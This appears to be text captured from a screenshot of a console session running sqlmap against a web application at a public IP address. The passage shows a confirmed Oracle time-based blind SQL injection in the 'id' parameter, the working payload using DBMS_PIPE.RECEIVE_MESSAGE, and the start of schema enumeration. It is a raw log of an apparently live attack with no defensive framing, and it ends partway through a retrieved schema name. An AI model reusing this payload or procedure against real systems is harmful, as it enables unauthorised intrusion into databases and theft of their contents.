 C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://218.78.217.95:7001/defaultroot/Go...
---
Place: GET
Parameter: id
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=2 AND 4797=DBMS_PIPE.RECEIVE_MESSAGE(CHR(108)||CHR(73)||CHR(109)
||CHR(112),5)&action=delete
---
[16:30:28] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[16:30:28] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[16:30:28] [INFO] fetching database (schema) names
[16:30:28] [INFO] fetching number of databases
[16:30:28] [INFO] retrieved:
[16:30:28] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:31:24] [INFO] adjusting time delay to 4 seconds due to good response times
9
[16:31:25] [INFO] retrieved: DBSNMP
[16:34:26] [INFO] retrieved: EZO_